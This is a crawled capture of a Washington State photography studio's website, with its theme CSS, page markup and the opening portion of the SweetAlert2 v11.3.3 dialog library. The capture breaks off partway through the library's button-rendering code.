.mCSB_scrollTools .mCSB_draggerRail{background:rgba(96,96,96,0.4)}
#open>span{background:rgba(96,96,96,0.6);color:#b9b9b9}
#open{background:url("../../../websitethemes/castaways/images/shared/navigation-open.png") no-repeat center center #b9b9b9}
#close{background:url("../../../websitethemes/castaways/images/shared/navigation-close.png") no-repeat center center #b9b9b9}
.menuBarMobile{background:url("../../../websitethemes/castaways/images/black/icon-menu.png") no-repeat}
.menuItemsMobile{color:white}
@media(max-width:768px){.pageContent{background:rgba(96,96,96,0.6);color:white;border:0}
}
.bread-crumb{background:rgba(255,255,255,0.2)!IMPORTANT}
.dvCartFooter{border-top:2px solid rgba(255,255,255,0.2)!IMPORTANT}
.cartButtons{border-top:1px solid rgba(255,255,255,0.2)}
.thumbs,.dvImageViewer,#welcomePageHtml,.eventsScollable,.wdCustomScrollbar{scrollbar-base-color:#848484;scrollbar-shadow-color:#848484;scrollbar-track-color:#333;scrollbar-arrow-color:white}
::-webkit-scrollbar{width:16px}
::-webkit-scrollbar-track{background-color:#333}
::-webkit-scrollbar-thumb{background-color:#848484}
::-webkit-scrollbar-thumb:window-inactive{background-color:#848484}
.collectionBanner{background:rgba(255,255,255,0.2)!important;border:1px solid rgba(255,255,255,0.5)!important}
.collectionBannerCart{background:rgba(255,255,255,0.2)!important;border:1px solid rgba(255,255,255,0.5)!important}
.pagesPageSelected{background:rgba(255,255,255,0.2)!important}
.pagesPrevNext{background:rgba(255,255,255,0.2)!important}
.cartSlideShowControls{background:rgba(255,255,255,0.2)!important}
.productTab{border:2px solid #333!important}
.productTabActive{color:white!important;border-top:2px solid #000!important;border-left:2px solid #333!important;border-right:2px solid #333!important;border-bottom:2px solid #333!important}
@media(max-width:768px){.dvCartFooter{border-top:2px solid #000!important}
.dvMobileCartFooter{background-color:#000!important}
.dvPagerWrapper{background-color:#000!important}
.productTab,.productTabActive{border:2px solid #000!important}
.pagesPrevNext{background:none!important}
.pagesPage{background:none!important;opacity:.5}
.pagesPageSelected{background:none!important;opacity:1.0}
}
</style>

<body ng-app="wdWebApp" id="wdWebCtrl" ng-controller="wdWebCtrl" ondragover="return false;" ondrop="return false;">
    
    <div id="TrackList" class="MusicControl">
        <div id="dvWebsiteAudio" style="display: none;">
            <audio id="WebsiteAudio" controls>
                <source src="" type="audio/mp3" />
            </audio>
        </div>
    </div>
    <div id="dvMasterContent" style="position: relative;" class="dvMasterContent">
        <link href="../../../SlideShowComponent/css/jquery.mCustomScrollbar.css" rel="stylesheet" />
<script src="../Scripts/Shared/CustomScrollbars/CustomScrollbar.js"></script>
<script src="../SlideShowComponent/js/jquery.mCustomScrollbar.js"></script>

<div class="userAccount" id="dvUserAccount">
    <div id="account" class="account"></div>
    <div id="login" class="login"></div>
</div>
<div id="dvBody">
    <div id="dvMobileHeader" class="mobileHeader"></div>
    <div id="dvLeftNavigationWrapper" class="leftNav">
        <div id="close"></div>  <div id="open"><span>Menu</span></div>
        <div id="dvPageLogo" class="dvLogo" data-wd-field="logo">
        </div>
        <div id="dvPageLogoMobile" class="dvLogoMobile" data-wd-editmode="text" data-wd-field="logomobile">
        </div>
        <div id="dvMenuBarMobile" class="menuBarMobile" onclick="toggleMobileMenu();">
            <a href="javascript:void(0);"><span style="margin-left: 37px;">Menu</span></a>
        </div>
        <div class="menuItemsMobile" id="dvMenuItemsMobile" style="display: none;">
        </div>
        <div id="dvMenuBar" class="menuBar">
            <div id="dvMenuItems" class="menuItemsContainer">
                <div id="dvMenuItemsScroller" class="menuItems">
                    Loading...
                </div>
            </div>
        </div>
        <div id="copyrightWrapper" class="copyrightWrapper">
            <div id="dvPageSocial" class="dvSocial">
            </div>
            <div id="dvPageSocialMobile" class="dvSocialMobile">
            </div>
            <div class="copyright" id="dvCopyright" data-wd-field="footer">
            </div>
        </div>
    </div>
    <div class="userAccountMobile">
        <div id="accountMobile" class="accountMobile"></div>
        <div id="loginMobile" class="loginMobile"></div>
    </div>
    <div id="dvSliderCorporate" class="slider-container">
        <div id="dvSliderImages">
            <img class="slider-image" alt="Slider Image" id="imgSlider" onload="sliderImageLoad(this)" style="opacity: 1;" />
            <img class="slider-image" alt="Slider Image" id="imgSlider2" style="opacity: 0;" />
        </div>
        <div id="dvThumbWrapper" class="thumbWrapper">
            <div id="dvSliderThumbNails" class="sliderThumbNails">
            </div>
            <div class="sliderControls">
                <img id="imgToggleSliderThumbNails" style="cursor: pointer; float: right; margin-right 5px;" src="../images/button-tray-up.png" onclick="toggleSliderThumbNails(this);" />
                <img style="cursor: pointer; float: right;" src="../images/forward.png" onclick="slideShowNext(true);" />
                <img id="imgPausePlay" style="cursor: pointer; float: right;" src="../images/pause.png" onclick="toggleSlideShowPause(this)" />
                <img style="cursor: pointer; float: right;" src="../images/back.png" onclick="slideShowBack(true);" />
            </div>
        </div>
    </div>
    <div id="dvPageContent" class="pageContent">
        <div id="maincontent" ng-include="page.systemUrl" onload="pageLoaded()" data-wd-field="wdpagecontent">
            <div class="pageContentWrapper" style="width: 100%;"><div class="editorPageDivInner"><p>Photographer in Washington State doing Restorations, Headshots, Families  &amp; Weddings</p></div></div>
        </div>
    </div>
    <div class="copyrightMobile">
        <div id="mobilefooter" data-wd-field="footermobile"></div>
    </div>
</div>

    </div>
</body>
<script>var wdAccountThemeName = 'Castaways'; wdSlideSpeed = null; wdSlideInterval = null; wdSitePageProtect = true;</script>
</html>


--- FILE ---
content_type: text/html
request_url: http://beauxartsstudio.com/ClientData/Pages/Home.html
body_size: 192
content:
<div class="pageContentWrapper" style="width: 100%;"><div class="editorPageDivInner"><p>Photographer in Washington State doing Restorations, Headshots, Families  &amp; Weddings</p></div></div>

--- FILE ---
content_type: application/javascript
request_url: http://beauxartsstudio.com/css/sweetalerts2.min.js
body_size: 194474
content:
/*!
* sweetalert2 v11.3.3
* Released under the MIT License.
*/
(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
  typeof define === 'function' && define.amd ? define(factory) :
  (global = global || self, global.Sweetalert2 = factory());
}(this, function () { 'use strict';

  const consolePrefix = 'SweetAlert2:';
  /**
   * Filter the unique values into a new array
   * @param arr
   */

  const uniqueArray = arr => {
    const result = [];

    for (let i = 0; i < arr.length; i++) {
      if (result.indexOf(arr[i]) === -1) {
        result.push(arr[i]);
      }
    }

    return result;
  };
  /**
   * Capitalize the first letter of a string
   * @param str
   */

  const capitalizeFirstLetter = str => str.charAt(0).toUpperCase() + str.slice(1);
  /**
   * Convert NodeList to Array
   * @param nodeList
   */

  const toArray = nodeList => Array.prototype.slice.call(nodeList);
  /**
   * Standardise console warnings
   * @param message
   */

  const warn = message => {
    console.warn("".concat(consolePrefix, " ").concat(typeof message === 'object' ? message.join(' ') : message));
  };
  /**
   * Standardise console errors
   * @param message
   */

  const error = message => {
    console.error("".concat(consolePrefix, " ").concat(message));
  };
  /**
   * Private global state for `warnOnce`
   * @type {Array}
   * @private
   */

  const previousWarnOnceMessages = [];
  /**
   * Show a console warning, but only if it hasn't already been shown
   * @param message
   */

  const warnOnce = message => {
    if (!previousWarnOnceMessages.includes(message)) {
      previousWarnOnceMessages.push(message);
      warn(message);
    }
  };
  /**
   * Show a one-time console warning about deprecated params/methods
   */

  const warnAboutDeprecation = (deprecatedParam, useInstead) => {
    warnOnce("\"".concat(deprecatedParam, "\" is deprecated and will be removed in the next major release. Please use \"").concat(useInstead, "\" instead."));
  };
  /**
   * If `arg` is a function, call it (with no arguments or context) and return the result.
   * Otherwise, just pass the value through
   * @param arg
   */

  const callIfFunction = arg => typeof arg === 'function' ? arg() : arg;
  const hasToPromiseFn = arg => arg && typeof arg.toPromise === 'function';
  const asPromise = arg => hasToPromiseFn(arg) ? arg.toPromise() : Promise.resolve(arg);
  const isPromise = arg => arg && Promise.resolve(arg) === arg;

  const defaultParams = {
    title: '',
    titleText: '',
    text: '',
    html: '',
    footer: '',
    icon: undefined,
    iconColor: undefined,
    iconHtml: undefined,
    template: undefined,
    toast: false,
    showClass: {
      popup: 'swal2-show',
      backdrop: 'swal2-backdrop-show',
      icon: 'swal2-icon-show'
    },
    hideClass: {
      popup: 'swal2-hide',
      backdrop: 'swal2-backdrop-hide',
      icon: 'swal2-icon-hide'
    },
    customClass: {},
    target: 'body',
    color: undefined,
    backdrop: true,
    heightAuto: true,
    allowOutsideClick: true,
    allowEscapeKey: true,
    allowEnterKey: true,
    stopKeydownPropagation: true,
    keydownListenerCapture: false,
    showConfirmButton: true,
    showDenyButton: false,
    showCancelButton: false,
    preConfirm: undefined,
    preDeny: undefined,
    confirmButtonText: 'OK',
    confirmButtonAriaLabel: '',
    confirmButtonColor: undefined,
    denyButtonText: 'No',
    denyButtonAriaLabel: '',
    denyButtonColor: undefined,
    cancelButtonText: 'Cancel',
    cancelButtonAriaLabel: '',
    cancelButtonColor: undefined,
    buttonsStyling: true,
    reverseButtons: false,
    focusConfirm: true,
    focusDeny: false,
    focusCancel: false,
    returnFocus: true,
    showCloseButton: false,
    closeButtonHtml: '&times;',
    closeButtonAriaLabel: 'Close this dialog',
    loaderHtml: '',
    showLoaderOnConfirm: false,
    showLoaderOnDeny: false,
    imageUrl: undefined,
    imageWidth: undefined,
    imageHeight: undefined,
    imageAlt: '',
    timer: undefined,
    timerProgressBar: false,
    width: undefined,
    padding: undefined,
    background: undefined,
    input: undefined,
    inputPlaceholder: '',
    inputLabel: '',
    inputValue: '',
    inputOptions: {},
    inputAutoTrim: true,
    inputAttributes: {},
    inputValidator: undefined,
    returnInputValueOnDeny: false,
    validationMessage: undefined,
    grow: false,
    position: 'center',
    progressSteps: [],
    currentProgressStep: undefined,
    progressStepsDistance: undefined,
    willOpen: undefined,
    didOpen: undefined,
    didRender: undefined,
    willClose: undefined,
    didClose: undefined,
    didDestroy: undefined,
    scrollbarPadding: true
  };
  const updatableParams = ['allowEscapeKey', 'allowOutsideClick', 'background', 'buttonsStyling', 'cancelButtonAriaLabel', 'cancelButtonColor', 'cancelButtonText', 'closeButtonAriaLabel', 'closeButtonHtml', 'color', 'confirmButtonAriaLabel', 'confirmButtonColor', 'confirmButtonText', 'currentProgressStep', 'customClass', 'denyButtonAriaLabel', 'denyButtonColor', 'denyButtonText', 'didClose', 'didDestroy', 'footer', 'hideClass', 'html', 'icon', 'iconColor', 'iconHtml', 'imageAlt', 'imageHeight', 'imageUrl', 'imageWidth', 'preConfirm', 'preDeny', 'progressSteps', 'returnFocus', 'reverseButtons', 'showCancelButton', 'showCloseButton', 'showConfirmButton', 'showDenyButton', 'text', 'title', 'titleText', 'willClose'];
  const deprecatedParams = {};
  const toastIncompatibleParams = ['allowOutsideClick', 'allowEnterKey', 'backdrop', 'focusConfirm', 'focusDeny', 'focusCancel', 'returnFocus', 'heightAuto', 'keydownListenerCapture'];
  /**
   * Is valid parameter
   * @param {string} paramName
   */

  const isValidParameter = paramName => {
    return Object.prototype.hasOwnProperty.call(defaultParams, paramName);
  };
  /**
   * Is valid parameter for Swal.update() method
   * @param {string} paramName
   */

  const isUpdatableParameter = paramName => {
    return updatableParams.indexOf(paramName) !== -1;
  };
  /**
   * Is deprecated parameter
   * @param {string} paramName
   */

  const isDeprecatedParameter = paramName => {
    return deprecatedParams[paramName];
  };

  const checkIfParamIsValid = param => {
    if (!isValidParameter(param)) {
      warn("Unknown parameter \"".concat(param, "\""));
    }
  };

  const checkIfToastParamIsValid = param => {
    if (toastIncompatibleParams.includes(param)) {
      warn("The parameter \"".concat(param, "\" is incompatible with toasts"));
    }
  };

  const checkIfParamIsDeprecated = param => {
    if (isDeprecatedParameter(param)) {
      warnAboutDeprecation(param, isDeprecatedParameter(param));
    }
  };
  /**
   * Show relevant warnings for given params
   *
   * @param params
   */


  const showWarningsForParams = params => {
    if (!params.backdrop && params.allowOutsideClick) {
      warn('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`');
    }

    for (const param in params) {
      checkIfParamIsValid(param);

      if (params.toast) {
        checkIfToastParamIsValid(param);
      }

      checkIfParamIsDeprecated(param);
    }
  };

  const swalPrefix = 'swal2-';
  const prefix = items => {
    const result = {};

    for (const i in items) {
      result[items[i]] = swalPrefix + items[i];
    }

    return result;
  };
  const swalClasses = prefix(['container', 'shown', 'height-auto', 'iosfix', 'popup', 'modal', 'no-backdrop', 'no-transition', 'toast', 'toast-shown', 'show', 'hide', 'close', 'title', 'html-container', 'actions', 'confirm', 'deny', 'cancel', 'default-outline', 'footer', 'icon', 'icon-content', 'image', 'input', 'file', 'range', 'select', 'radio', 'checkbox', 'label', 'textarea', 'inputerror', 'input-label', 'validation-message', 'progress-steps', 'active-progress-step', 'progress-step', 'progress-step-line', 'loader', 'loading', 'styled', 'top', 'top-start', 'top-end', 'top-left', 'top-right', 'center', 'center-start', 'center-end', 'center-left', 'center-right', 'bottom', 'bottom-start', 'bottom-end', 'bottom-left', 'bottom-right', 'grow-row', 'grow-column', 'grow-fullscreen', 'rtl', 'timer-progress-bar', 'timer-progress-bar-container', 'scrollbar-measure', 'icon-success', 'icon-warning', 'icon-info', 'icon-question', 'icon-error']);
  const iconTypes = prefix(['success', 'warning', 'info', 'question', 'error']);

  /**
   * Gets the popup container which contains the backdrop and the popup itself.
   *
   * @returns {HTMLElement | null}
   */

  const getContainer = () => document.body.querySelector(".".concat(swalClasses.container));
  const elementBySelector = selectorString => {
    const container = getContainer();
    return container ? container.querySelector(selectorString) : null;
  };

  const elementByClass = className => {
    return elementBySelector(".".concat(className));
  };

  const getPopup = () => elementByClass(swalClasses.popup);
  const getIcon = () => elementByClass(swalClasses.icon);
  const getTitle = () => elementByClass(swalClasses.title);
  const getHtmlContainer = () => elementByClass(swalClasses['html-container']);
  const getImage = () => elementByClass(swalClasses.image);
  const getProgressSteps = () => elementByClass(swalClasses['progress-steps']);
  const getValidationMessage = () => elementByClass(swalClasses['validation-message']);
  const getConfirmButton = () => elementBySelector(".".concat(swalClasses.actions, " .").concat(swalClasses.confirm));
  const getDenyButton = () => elementBySelector(".".concat(swalClasses.actions, " .").concat(swalClasses.deny));
  const getInputLabel = () => elementByClass(swalClasses['input-label']);
  const getLoader = () => elementBySelector(".".concat(swalClasses.loader));
  const getCancelButton = () => elementBySelector(".".concat(swalClasses.actions, " .").concat(swalClasses.cancel));
  const getActions = () => elementByClass(swalClasses.actions);
  const getFooter = () => elementByClass(swalClasses.footer);
  const getTimerProgressBar = () => elementByClass(swalClasses['timer-progress-bar']);
  const getCloseButton = () => elementByClass(swalClasses.close); // https://github.com/jkup/focusable/blob/master/index.js

  const focusable = "\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex=\"0\"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n";
  const getFocusableElements = () => {
    const focusableElementsWithTabindex = toArray(getPopup().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')) // sort according to tabindex
    .sort((a, b) => {
      a = parseInt(a.getAttribute('tabindex'));
      b = parseInt(b.getAttribute('tabindex'));

      if (a > b) {
        return 1;
      } else if (a < b) {
        return -1;
      }

      return 0;
    });
    const otherFocusableElements = toArray(getPopup().querySelectorAll(focusable)).filter(el => el.getAttribute('tabindex') !== '-1');
    return uniqueArray(focusableElementsWithTabindex.concat(otherFocusableElements)).filter(el => isVisible(el));
  };
  const isModal = () => {
    return !hasClass(document.body, swalClasses['toast-shown']) && !hasClass(document.body, swalClasses['no-backdrop']);
  };
  const isToast = () => {
    return getPopup() && hasClass(getPopup(), swalClasses.toast);
  };
  const isLoading = () => {
    return getPopup().hasAttribute('data-loading');
  };

  const states = {
    previousBodyPadding: null
  };
  /**
   * Securely set innerHTML of an element
   * https://github.com/sweetalert2/sweetalert2/issues/1926
   *
   * @param {HTMLElement} elem
   * @param {string} html
   */

  const setInnerHtml = (elem, html) => {
    elem.textContent = '';

    if (html) {
      const parser = new DOMParser();
      const parsed = parser.parseFromString(html, "text/html");
      toArray(parsed.querySelector('head').childNodes).forEach(child => {
        elem.appendChild(child);
      });
      toArray(parsed.querySelector('body').childNodes).forEach(child => {
        elem.appendChild(child);
      });
    }
  };
  /**
   * @param {HTMLElement} elem
   * @param {string} className
   * @returns {boolean}
   */

  const hasClass = (elem, className) => {
    if (!className) {
      return false;
    }

    const classList = className.split(/\s+/);

    for (let i = 0; i < classList.length; i++) {
      if (!elem.classList.contains(classList[i])) {
        return false;
      }
    }

    return true;
  };

  const removeCustomClasses = (elem, params) => {
    toArray(elem.classList).forEach(className => {
      if (!Object.values(swalClasses).includes(className) && !Object.values(iconTypes).includes(className) && !Object.values(params.showClass).includes(className)) {
        elem.classList.remove(className);
      }
    });
  };

  const applyCustomClass = (elem, params, className) => {
    removeCustomClasses(elem, params);

    if (params.customClass && params.customClass[className]) {
      if (typeof params.customClass[className] !== 'string' && !params.customClass[className].forEach) {
        return warn("Invalid type of customClass.".concat(className, "! Expected string or iterable object, got \"").concat(typeof params.customClass[className], "\""));
      }

      addClass(elem, params.customClass[className]);
    }
  };
  /**
   * @param {HTMLElement} popup
   * @param {string} inputType
   * @returns {HTMLInputElement | null}
   */

  const getInput = (popup, inputType) => {
    if (!inputType) {
      return null;
    }

    switch (inputType) {
      case 'select':
      case 'textarea':
      case 'file':
        return popup.querySelector(".".concat(swalClasses.popup, " > .").concat(swalClasses[inputType]));

      case 'checkbox':
        return popup.querySelector(".".concat(swalClasses.popup, " > .").concat(swalClasses.checkbox, " input"));

      case 'radio':
        return popup.querySelector(".".concat(swalClasses.popup, " > .").concat(swalClasses.radio, " input:checked")) || popup.querySelector(".".concat(swalClasses.popup, " > .").concat(swalClasses.radio, " input:first-child"));

      case 'range':
        return popup.querySelector(".".concat(swalClasses.popup, " > .").concat(swalClasses.range, " input"));

      default:
        return popup.querySelector(".".concat(swalClasses.popup, " > .").concat(swalClasses.input));
    }
  };
  /**
   * @param {HTMLInputElement} input
   */

  const focusInput = input => {
    input.focus(); // place cursor at end of text in text input

    if (input.type !== 'file') {
      // http://stackoverflow.com/a/2345915
      const val = input.value;
      input.value = '';
      input.value = val;
    }
  };
  /**
   * @param {HTMLElement | HTMLElement[] | null} target
   * @param {string | string[]} classList
   * @param {boolean} condition
   */

  const toggleClass = (target, classList, condition) => {
    if (!target || !classList) {
      return;
    }

    if (typeof classList === 'string') {
      classList = classList.split(/\s+/).filter(Boolean);
    }

    classList.forEach(className => {
      if (Array.isArray(target)) {
        target.forEach(elem => {
          condition ? elem.classList.add(className) : elem.classList.remove(className);
        });
      } else {
        condition ? target.classList.add(className) : target.classList.remove(className);
      }
    });
  };
  /**
   * @param {HTMLElement | HTMLElement[] | null} target
   * @param {string | string[]} classList
   */

  const addClass = (target, classList) => {
    toggleClass(target, classList, true);
  };
  /**
   * @param {HTMLElement | HTMLElement[] | null} target
   * @param {string | string[]} classList
   */

  const removeClass = (target, classList) => {
    toggleClass(target, classList, false);
  };
  /**
   * Get direct child of an element by class name
   *
   * @param {HTMLElement} elem
   * @param {string} className
   * @returns {HTMLElement | null}
   */

  const getDirectChildByClass = (elem, className) => {
    const childNodes = toArray(elem.childNodes);

    for (let i = 0; i < childNodes.length; i++) {
      if (hasClass(childNodes[i], className)) {
        return childNodes[i];
      }
    }
  };
  /**
   * @param {HTMLElement} elem
   * @param {string} property
   * @param {*} value
   */

  const applyNumericalStyle = (elem, property, value) => {
    if (value === "".concat(parseInt(value))) {
      value = parseInt(value);
    }

    if (value || parseInt(value) === 0) {
      elem.style[property] = typeof value === 'number' ? "".concat(value, "px") : value;
    } else {
      elem.style.removeProperty(property);
    }
  };
  /**
   * @param {HTMLElement} elem
   * @param {string} display
   */

  const show = function (elem) {
    let display = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 'flex';
    elem.style.display = display;
  };
  /**
   * @param {HTMLElement} elem
   */

  const hide = elem => {
    elem.style.display = 'none';
  };
  const setStyle = (parent, selector, property, value) => {
    const el = parent.querySelector(selector);

    if (el) {
      el.style[property] = value;
    }
  };
  const toggle = (elem, condition, display) => {
    condition ? show(elem, display) : hide(elem);
  }; // borrowed from jquery $(elem).is(':visible') implementation

  const isVisible = elem => !!(elem && (elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length));
  const allButtonsAreHidden = () => !isVisible(getConfirmButton()) && !isVisible(getDenyButton()) && !isVisible(getCancelButton());
  const isScrollable = elem => !!(elem.scrollHeight > elem.clientHeight); // borrowed from https://stackoverflow.com/a/46352119

  const hasCssAnimation = elem => {
    const style = window.getComputedStyle(elem);
    const animDuration = parseFloat(style.getPropertyValue('animation-duration') || '0');
    const transDuration = parseFloat(style.getPropertyValue('transition-duration') || '0');
    return animDuration > 0 || transDuration > 0;
  };
  const animateTimerProgressBar = function (timer) {
    let reset = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
    const timerProgressBar = getTimerProgressBar();

    if (isVisible(timerProgressBar)) {
      if (reset) {
        timerProgressBar.style.transition = 'none';
        timerProgressBar.style.width = '100%';
      }

      setTimeout(() => {
        timerProgressBar.style.transition = "width ".concat(timer / 1000, "s linear");
        timerProgressBar.style.width = '0%';
      }, 10);
    }
  };
  const stopTimerProgressBar = () => {
    const timerProgressBar = getTimerProgressBar();
    const timerProgressBarWidth = parseInt(window.getComputedStyle(timerProgressBar).width);
    timerProgressBar.style.removeProperty('transition');
    timerProgressBar.style.width = '100%';
    const timerProgressBarFullWidth = parseInt(window.getComputedStyle(timerProgressBar).width);
    const timerProgressBarPercent = timerProgressBarWidth / timerProgressBarFullWidth * 100;
    timerProgressBar.style.removeProperty('transition');
    timerProgressBar.style.width = "".concat(timerProgressBarPercent, "%");
  };

  // Detect Node env
  const isNodeEnv = () => typeof window === 'undefined' || typeof document === 'undefined';

  const RESTORE_FOCUS_TIMEOUT = 100;

  const globalState = {};

  const focusPreviousActiveElement = () => {
    if (globalState.previousActiveElement && globalState.previousActiveElement.focus) {
      globalState.previousActiveElement.focus();
      globalState.previousActiveElement = null;
    } else if (document.body) {
      document.body.focus();
    }
  }; // Restore previous active (focused) element


  const restoreActiveElement = returnFocus => {
    return new Promise(resolve => {
      if (!returnFocus) {
        return resolve();
      }

      const x = window.scrollX;
      const y = window.scrollY;
      globalState.restoreFocusTimeout = setTimeout(() => {
        focusPreviousActiveElement();
        resolve();
      }, RESTORE_FOCUS_TIMEOUT); // issues/900

      window.scrollTo(x, y);
    });
  };

  const sweetHTML = "\n <div aria-labelledby=\"".concat(swalClasses.title, "\" aria-describedby=\"").concat(swalClasses['html-container'], "\" class=\"").concat(swalClasses.popup, "\" tabindex=\"-1\">\n   <button type=\"button\" class=\"").concat(swalClasses.close, "\"></button>\n   <ul class=\"").concat(swalClasses['progress-steps'], "\"></ul>\n   <div class=\"").concat(swalClasses.icon, "\"></div>\n   <img class=\"").concat(swalClasses.image, "\" />\n   <h2 class=\"").concat(swalClasses.title, "\" id=\"").concat(swalClasses.title, "\"></h2>\n   <div class=\"").concat(swalClasses['html-container'], "\" id=\"").concat(swalClasses['html-container'], "\"></div>\n   <input class=\"").concat(swalClasses.input, "\" />\n   <input type=\"file\" class=\"").concat(swalClasses.file, "\" />\n   <div class=\"").concat(swalClasses.range, "\">\n     <input type=\"range\" />\n     <output></output>\n   </div>\n   <select class=\"").concat(swalClasses.select, "\"></select>\n   <div class=\"").concat(swalClasses.radio, "\"></div>\n   <label for=\"").concat(swalClasses.checkbox, "\" class=\"").concat(swalClasses.checkbox, "\">\n     <input type=\"checkbox\" />\n     <span class=\"").concat(swalClasses.label, "\"></span>\n   </label>\n   <textarea class=\"").concat(swalClasses.textarea, "\"></textarea>\n   <div class=\"").concat(swalClasses['validation-message'], "\" id=\"").concat(swalClasses['validation-message'], "\"></div>\n   <div class=\"").concat(swalClasses.actions, "\">\n     <div class=\"").concat(swalClasses.loader, "\"></div>\n     <button type=\"button\" class=\"").concat(swalClasses.confirm, "\"></button>\n     <button type=\"button\" class=\"").concat(swalClasses.deny, "\"></button>\n     <button type=\"button\" class=\"").concat(swalClasses.cancel, "\"></button>\n   </div>\n   <div class=\"").concat(swalClasses.footer, "\"></div>\n   <div class=\"").concat(swalClasses['timer-progress-bar-container'], "\">\n     <div class=\"").concat(swalClasses['timer-progress-bar'], "\"></div>\n   </div>\n </div>\n").replace(/(^|\n)\s*/g, '');

  const resetOldContainer = () => {
    const oldContainer = getContainer();

    if (!oldContainer) {
      return false;
    }

    oldContainer.remove();
    removeClass([document.documentElement, document.body], [swalClasses['no-backdrop'], swalClasses['toast-shown'], swalClasses['has-column']]);
    return true;
  };

  const resetValidationMessage = () => {
    globalState.currentInstance.resetValidationMessage();
  };

  const addInputChangeListeners = () => {
    const popup = getPopup();
    const input = getDirectChildByClass(popup, swalClasses.input);
    const file = getDirectChildByClass(popup, swalClasses.file);
    const range = popup.querySelector(".".concat(swalClasses.range, " input"));
    const rangeOutput = popup.querySelector(".".concat(swalClasses.range, " output"));
    const select = getDirectChildByClass(popup, swalClasses.select);
    const checkbox = popup.querySelector(".".concat(swalClasses.checkbox, " input"));
    const textarea = getDirectChildByClass(popup, swalClasses.textarea);
    input.oninput = resetValidationMessage;
    file.onchange = resetValidationMessage;
    select.onchange = resetValidationMessage;
    checkbox.onchange = resetValidationMessage;
    textarea.oninput = resetValidationMessage;

    range.oninput = () => {
      resetValidationMessage();
      rangeOutput.value = range.value;
    };

    range.onchange = () => {
      resetValidationMessage();
      range.nextSibling.value = range.value;
    };
  };

  const getTarget = target => typeof target === 'string' ? document.querySelector(target) : target;

  const setupAccessibility = params => {
    const popup = getPopup();
    popup.setAttribute('role', params.toast ? 'alert' : 'dialog');
    popup.setAttribute('aria-live', params.toast ? 'polite' : 'assertive');

    if (!params.toast) {
      popup.setAttribute('aria-modal', 'true');
    }
  };

  const setupRTL = targetElement => {
    if (window.getComputedStyle(targetElement).direction === 'rtl') {
      addClass(getContainer(), swalClasses.rtl);
    }
  };
  /*
   * Add modal + backdrop to DOM
   */


  const init = params => {
    // Clean up the old popup container if it exists
    const oldContainerExisted = resetOldContainer();
    /* istanbul ignore if */

    if (isNodeEnv()) {
      error('SweetAlert2 requires document to initialize');
      return;
    }

    const container = document.createElement('div');
    container.className = swalClasses.container;

    if (oldContainerExisted) {
      addClass(container, swalClasses['no-transition']);
    }

    setInnerHtml(container, sweetHTML);
    const targetElement = getTarget(params.target);
    targetElement.appendChild(container);
    setupAccessibility(params);
    setupRTL(targetElement);
    addInputChangeListeners();
  };

  const parseHtmlToContainer = (param, target) => {
    // DOM element
    if (param instanceof HTMLElement) {
      target.appendChild(param); // Object
    } else if (typeof param === 'object') {
      handleObject(param, target); // Plain string
    } else if (param) {
      setInnerHtml(target, param);
    }
  };

  const handleObject = (param, target) => {
    // JQuery element(s)
    if (param.jquery) {
      handleJqueryElem(target, param); // For other objects use their string representation
    } else {
      setInnerHtml(target, param.toString());
    }
  };

  const handleJqueryElem = (target, elem) => {
    target.textContent = '';

    if (0 in elem) {
      for (let i = 0; (i in elem); i++) {
        target.appendChild(elem[i].cloneNode(true));
      }
    } else {
      target.appendChild(elem.cloneNode(true));
    }
  };

  const animationEndEvent = (() => {
    // Prevent run in Node env

    /* istanbul ignore if */
    if (isNodeEnv()) {
      return false;
    }

    const testEl = document.createElement('div');
    const transEndEventNames = {
      WebkitAnimation: 'webkitAnimationEnd',
      OAnimation: 'oAnimationEnd oanimationend',
      animation: 'animationend'
    };

    for (const i in transEndEventNames) {
      if (Object.prototype.hasOwnProperty.call(transEndEventNames, i) && typeof testEl.style[i] !== 'undefined') {
        return transEndEventNames[i];
      }
    }

    return false;
  })();

  // https://github.com/twbs/bootstrap/blob/master/js/src/modal.js

  const measureScrollbar = () => {
    const scrollDiv = document.createElement('div');
    scrollDiv.className = swalClasses['scrollbar-measure'];
    document.body.appendChild(scrollDiv);
    const scrollbarWidth = scrollDiv.getBoundingClientRect().width - scrollDiv.clientWidth;
    document.body.removeChild(scrollDiv);
    return scrollbarWidth;
  };

  const renderActions = (instance, params) => {
    const actions = getActions();
    const loader = getLoader(); // Actions (buttons) wrapper

    if (!params.showConfirmButton && !params.showDenyButton && !params.showCancelButton) {
      hide(actions);
    } else {
      show(actions);
    } // Custom class


    applyCustomClass(actions, params, 'actions'); // Render all the buttons

    renderButtons(actions, loader, params); // Loader

    setInnerHtml(loader, params.loaderHtml);
    applyCustomClass(loader, params, 'loader');
  };

  function renderButtons(actions, loader, params) {
    const confirmButton = getConfirmButton();
    const denyButton = getDenyButton();
    const cancelButton = getCancelButton(); // Render buttons

    renderButton(confirmButton, 'confirm', params);
    renderButton(denyButton, 'deny', params);
    renderButton(cancelButton, 'cancel', params);
    handleButtonsStyling(confirmButton, denyButton, cancelButton, params);

    if (params.reverseButtons) {
      if (params.toast) {
        actions.insertBefore(cancelButton, confirmButton);
        actions.insertBefore(denyButton, confirmButton);
      } else {
        actions.insertBefore(cancelButton, loader);
        actions.insertBefore(denyButton, loader);
        actions.insertBefore(confirmButton, loader);
      }
    }
  }

  function handleButtonsStyling(confirmButton, denyButton, cancelButton, params) {
    if (!params.buttonsStyling) {
      return removeClass([confirmButton, denyButton, cancelButton], swalClasses.styled);
    }

    addClass([confirmButton, denyButton, cancelButton], swalClasses.styled); // Buttons background colors

    if (params.confirmButtonColor) {
      confirmButton.style.backgroundColor = params.confirmButtonColor;
      addClass(confirmButton, swalClasses['default-outline']);
    }

    if (params.denyButtonColor) {
      denyButton.style.backgroundColor = params.denyButtonColor;
      addClass(denyButton, swalClasses['default-outline']);
    }

    if (params.cancelButtonColor) {
      cancelButton.style.backgroundColor = params.cancelButtonColor;
      addClass(cancelButton, swalClasses['default-outline']);
    }
  }

  function renderButton(button, buttonType, params) {
